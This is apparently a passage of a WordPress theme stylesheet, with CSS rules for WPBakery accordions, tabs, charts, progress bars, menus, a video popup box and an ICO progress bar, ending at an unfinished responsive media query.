.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: transparent;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading:before {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title:before {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  position: relative;
  z-index: 0;
  margin: 0;
  border: 1px solid #e7e8e8;
  border-radius: 25px;
  vertical-align: middle;
  background-color: #ffffff;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  position: relative;
  z-index: 0;
  vertical-align: inherit;
  font-size: inherit;
  border-radius: inherit;
  transition: all 0.4s, color 0.05s 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  margin: -1px;
  padding-top: 12px;
  padding-right: 60px;
  padding-bottom: 14px;
  padding-left: 30px;
  vertical-align: inherit;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 500;
  color: inherit;
  border-radius: inherit;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-title-text {
  vertical-align: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:after {
  transition: transform 0.4s 0.1s, color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  right: 3px;
  top: 3px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right > a:before {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left > a:before {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  padding-top: 19px;
  padding-right: 30px;
  padding-bottom: 0;
  padding-left: 30px;
  font-size: 16px;
  line-height: 30px;
  background-color: transparent;
  transform: unset;
}

/* ==================== #Pie Chart ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading {
  margin-top: 20px;
  font-size: 18px;
  line-height: 1;
  font-weight: 500;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value {
  font-size: 36px;
  font-weight: 700;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .wpb_pie_chart_heading,
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_value {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_back {
  top: 0.5px;
  left: 0.5px;
  width: calc(100% - 1.5px) !important;
  height: calc(100% - 1.5px) !important;
  border: 5px solid transparent !important;
  opacity: 1 !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_back {
  border-color: rgba(255, 255, 255, 0.1) !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart canvas {
  display: block;
}

/* ==================== #Progress bar ==================== */
.vc_row .vc_progress_bar .vc_single_bar {
  height: 5px;
  background-color: #f2f6fd;
  margin: 52px 0 20px 0;
  border-radius: 10px;
  box-shadow: none;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar {
  height: 5px;
  border-radius: 10px;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 17px;
  height: 17px;
  right: -8px;
  top: -6px;
  border-radius: 50%;
  background-color: #ffffff;
  box-shadow: 0 0 18px 0 rgba(0, 69, 182, 0.16);
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  width: 100%;
  top: -34px;
  left: 0;
  font-size: 12px;
  font-weight: 500;
  text-shadow: none !important;
  text-transform: uppercase;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  float: right;
}
.vc_row .vc_progress_bar .vc_single_bar:first-child {
  margin-top: 36px;
}

/* ==================== #Round Chart ==================== */
.vc_chart.vc_round-chart {
  background-size: 0;
}
.vc_chart.vc_round-chart .wpb_wrapper {
  background-image: inherit;
  background-repeat: no-repeat;
  background-position: center;
}
.vc_chart.vc_round-chart .wpb_wrapper canvas {
  display: block;
}

.vc_chart.vc_round-chart[data-vc-legend="1"] {
  background-size: 0;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper {
  background-image: inherit;
  background-size: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper .vc_chart-with-legend {
  background-image: inherit;
  background-position: inherit;
  background-repeat: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li {
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 14px;
  font-weight: 500;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li:before {
  display: none;
}

/* ==================== #Vc Row ==================== */
div[data-vc-parallax-image] {
  position: relative;
  overflow: hidden;
}
div[data-vc-parallax-image] .vc_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  background-size: cover;
  z-index: 0;
  background-position: 50% 0;
}

html .wpb_content_element {
  margin-bottom: 0;
}
html .wpb_content_element:after {
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.vc_row {
  position: relative;
}

.vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  z-index: 1;
}

@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner > * {
    min-height: 1em;
  }
}
.vc_row.vc_row-o-content-top > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}

.vc_row.vc_row-o-content-top > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-top > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-bottom > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

/* ==================== #Tabs ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
  overflow: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  overflow: unset;
  display: inline-block;
  border: 1px solid #c4cdd7;
  border-radius: 25px;
  padding: 0 4px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  min-width: 120px;
  padding: 5px 0;
  text-align: center;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child) {
  margin-right: 3px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a {
  position: relative;
  z-index: 1;
  width: 100%;
  margin: 0;
  border: unset;
  border-radius: 25px;
  padding: 6px 15px;
  font-size: 14px;
  line-height: 2;
  font-weight: 600;
  color: #c4cdd7;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:after {
  display: none !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a {
  box-shadow: 0px 15px 39px rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  text-align: center;
  min-width: 165px;
  border: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:not(:last-child) {
  margin-bottom: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  border: 1px solid #c4cdd7;
  border-radius: 30px;
  line-height: 1.4;
  color: #c4cdd7;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
  margin: 4px;
  border: unset;
  border-radius: 25px;
  padding: 0 15px;
  font-size: 14px;
  line-height: 2;
  font-weight: 600;
  color: inherit;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a > .vc_tta-title-text {
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title a {
  color: inherit;
  box-shadow: 0px 15px 39px rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  border: unset;
  overflow: visible;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body {
  padding: 0px 0 20px 0;
}
@media (min-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body {
    padding: 25px 0 15px 0;
  }
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container {
  padding-bottom: 10px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panels-container .vc_tta-panel-body {
  padding: 30px 0 20px 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right {
  padding-top: 25px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child), .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child) {
  margin-right: 0;
  margin-bottom: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
  padding: 0 0 20px 0;
}
@media (min-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
    padding-left: 35px;
  }
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body {
  padding: 0 0 20px 0;
}
@media (min-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body {
    padding-right: 35px;
  }
}

/* ==================== #Wp Menu ==================== */
.vc_wp_custommenu.menu-item-center .menu {
  text-align: center;
}
.vc_wp_custommenu.menu-item-right .menu {
  text-align: right;
}
.vc_wp_custommenu.menu-item-left .menu {
  text-align: left;
}
.vc_wp_custommenu.menu-item-block .menu .menu-item {
  display: block;
}
.vc_wp_custommenu .menu .menu-item {
  display: inline-block;
}
.vc_wp_custommenu .menu .menu-item a {
  opacity: 1;
  color: inherit;
  padding: 0 16px;
  margin: 0px 5px;
  position: relative;
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 200ms;
}
.vc_wp_custommenu .menu .menu-item a:hover:before {
  opacity: 1;
  margin-top: 7px;
}
.vc_wp_custommenu .menu .menu-item a:before {
  position: absolute;
  display: block;
  top: 100%;
  border-radius: 50%;
  margin-left: -2px;
  left: 50%;
  width: 4px;
  height: 4px;
  border: 0;
  margin-top: 2px;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item a:before {
  width: 4px;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item > a:before, .vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a:before {
  opacity: 1;
  margin-top: 7px;
}

/* ==================== ##Video Popup ==================== */
.softlab_module_videobox {
  position: relative;
  z-index: 1;
}
.softlab_module_videobox .videobox_content {
  display: flex;
  align-items: center;
}
.softlab_module_videobox .videobox_background img {
  position: relative;
  z-index: 0;
  width: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.15);
}
.softlab_module_videobox .title {
  position: relative;
  z-index: 2;
  font-size: 13px;
  line-height: 1.35;
  font-weight: 700;
  letter-spacing: 0.01rem;
  text-transform: uppercase;
}
.softlab_module_videobox .videobox_link {
  flex-shrink: 0;
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: border-box;
  border-radius: 50%;
}
.softlab_module_videobox .videobox_icon {
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%);
}
.softlab_module_videobox.with_image .videobox_content {
  display: block;
}
.softlab_module_videobox.with_image .videobox_link_wrapper {
  display: flex;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 50%;
}
.softlab_module_videobox.button_align-left {
  text-align: left;
}
.softlab_module_videobox.button_align-left .videobox_content,
.softlab_module_videobox.button_align-left .videobox_link_wrapper {
  justify-content: flex-start;
}
.softlab_module_videobox.button_align-left.with_image .videobox_link_wrapper {
  left: 0;
  transform: translate(10%, -50%);
}
.softlab_module_videobox.button_align-left.title_pos-right .videobox_content,
.softlab_module_videobox.button_align-left.title_pos-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.softlab_module_videobox.button_align-left.title_pos-top .videobox_content, .softlab_module_videobox.button_align-left.title_pos-bot .videobox_content {
  align-items: flex-start;
}
.softlab_module_videobox.button_align-center {
  text-align: center;
}
.softlab_module_videobox.button_align-center .videobox_content,
.softlab_module_videobox.button_align-center .videobox_link_wrapper {
  justify-content: center;
}
.softlab_module_videobox.button_align-center.with_image .videobox_link_wrapper {
  left: 50%;
  transform: translate(-50%, -50%);
}
.softlab_module_videobox.button_align-center.title_pos-right .videobox_content,
.softlab_module_videobox.button_align-center.title_pos-right .videobox_link_wrapper {
  justify-content: center;
}
.softlab_module_videobox.button_align-right {
  text-align: right;
}
.softlab_module_videobox.button_align-right .videobox_content,
.softlab_module_videobox.button_align-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.softlab_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 0;
  transform: translate(-10%, -50%);
}
.softlab_module_videobox.button_align-right.title_pos-top .videobox_content,
.softlab_module_videobox.button_align-right.title_pos-top .videobox_link_wrapper, .softlab_module_videobox.button_align-right.title_pos-bot .videobox_content,
.softlab_module_videobox.button_align-right.title_pos-bot .videobox_link_wrapper {
  align-items: flex-end;
}
.softlab_module_videobox.button_align-inline {
  display: inline-block;
}
.softlab_module_videobox.button_align-inline.with_image .videobox_link_wrapper {
  left: 50%;
  transform: translate(-50%, -50%);
}
.softlab_module_videobox.title_pos-left .title {
  margin-right: 30px;
}
.softlab_module_videobox.title_pos-left.animation_ring_rotate .title {
  margin-right: 64.5px;
}
.softlab_module_videobox.title_pos-right .title {
  margin-left: 30px;
}
.softlab_module_videobox.title_pos-right.animation_ring_rotate .title {
  margin-left: 64.5px;
}
.softlab_module_videobox.title_pos-right .videobox_content,
.softlab_module_videobox.title_pos-right .videobox_link_wrapper {
  flex-direction: row-reverse;
  justify-content: flex-start;
}
.softlab_module_videobox.title_pos-top .title {
  margin-bottom: 30px;
}
.softlab_module_videobox.title_pos-top.animation_ring_rotate .title {
  margin-bottom: 60px;
}
.softlab_module_videobox.title_pos-top.animation_ring_rotate .videobox_link {
  margin-bottom: 30px;
}
.softlab_module_videobox.title_pos-top .videobox_content,
.softlab_module_videobox.title_pos-top .videobox_link_wrapper {
  flex-direction: column;
}
.softlab_module_videobox.title_pos-bot .title {
  margin-top: 27px;
}
.softlab_module_videobox.title_pos-bot.animation_ring_rotate .title {
  margin-top: 60px;
}
.softlab_module_videobox.title_pos-bot .videobox_content,
.softlab_module_videobox.title_pos-bot .videobox_link_wrapper {
  flex-direction: column-reverse;
}
.softlab_module_videobox .videobox_animation {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.softlab_module_videobox.animation_circles .videobox_animation {
  z-index: 1;
  border-width: 0.5px;
  border-style: solid;
  opacity: 0;
  animation: circles 3.9s linear 0s infinite;
  animation-play-state: paused;
}
.softlab_module_videobox.animation_circles .videobox_animation.circle_2 {
  animation-delay: 1.3s;
}
.softlab_module_videobox.animation_circles .videobox_animation.circle_3 {
  animation-delay: 2.6s;
}
.softlab_module_videobox.animation_circles .videobox_link:hover .videobox_animation, .softlab_module_videobox.animation_circles.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.softlab_module_videobox.animation_circles.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes circles {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    transform: scale(1.44);
    opacity: 0.5;
  }
  100% {
    transform: scale(3.2);
    opacity: 0;
  }
}
.softlab_module_videobox.animation_ring_pulse .videobox_animation {
  z-index: -1;
  opacity: 0.1;
  background: inherit;
  animation: pulse_ring 2.2s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s infinite;
  animation-play-state: paused;
}
.softlab_module_videobox.animation_ring_pulse .videobox_link:hover .videobox_animation, .softlab_module_videobox.animation_ring_pulse.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.softlab_module_videobox.animation_ring_pulse.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes pulse_ring {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.7);
  }
  100% {
    transform: scale(1);
  }
}
.softlab_module_videobox.animation_ring_rotate .videobox_animation {
  z-index: -1;
  transform: scale(1.58);
}
.softlab_module_videobox.animation_ring_rotate .videobox_animation .ring_1 {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: rotate_ring 4s linear infinite;
  animation-play-state: paused;
}
.softlab_module_videobox.animation_ring_rotate .videobox_link:hover .videobox_animation .ring_1, .softlab_module_videobox.animation_ring_rotate.always-run-animation .videobox_animation .ring_1 {
  animation-play-state: running;
}
.softlab_module_videobox.animation_ring_rotate.always-run-animation .videobox_link:hover .videobox_animation .ring_1 {
  animation-play-state: paused;
}
@keyframes rotate_ring {
  0% {
    transform: translate(-50%, -50%) rotate(0turn);
  }
  100% {
    transform: translate(-50%, -50%) rotate(1turn);
  }
}

/* ==================== ##ICO Prgoress ==================== */
.softlab_module_ico_progress {
  border-radius: 30px;
  box-shadow: 0 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

/* ico progress bar */
.softlab_module_ico_progress_bar {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 45px;
}
.softlab_module_ico_progress_bar .progress_bar_wrap {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 30px;
  background: #ecf1f9;
  border-radius: 15px;
}
.softlab_module_ico_progress_bar .progress_completed {
  position: absolute;
  z-index: 1;
  left: 5px;
  top: 5px;
  background: #90ff98;
  height: 20px;
  border-radius: 10px;
  transition: all 0.8s;
  width: 0;
  max-width: calc(100% - 10px);
  overflow: hidden;
}
.softlab_module_ico_progress_bar .progress_value_completed {
  position: absolute;
  z-index: 1;
  right: 8px;
  top: 0;
  color: #ffffff;
  font-size: 12px;
  line-height: 20px;
  white-space: nowrap;
}
.softlab_module_ico_progress_bar .progress_value_wrap {
  font-size: 12px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 8px;
}
.softlab_module_ico_progress_bar .progress_value_min,
.softlab_module_ico_progress_bar .progress_value_max {
  font-weight: 500;
  color: #8b9baf;
}
.softlab_module_ico_progress_bar .progress_value_min span,
.softlab_module_ico_progress_bar .progress_value_max span {
  margin-left: 3px;
}
.softlab_module_ico_progress_bar .progress_point {
  position: absolute;
  z-index: 2;
  top: 100%;
  font-size: 12px;
  transform: translateX(-50%);
  line-height: 26px;
  margin-top: 21px;
  color: #8b9baf;
}
.softlab_module_ico_progress_bar .progress_point:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  bottom: 100%;
  width: 1px;
  height: 51px;
  background: #8b9baf;
}

/* ==================== ##Responsive ==================== */
@media (max-width: 1700px) {
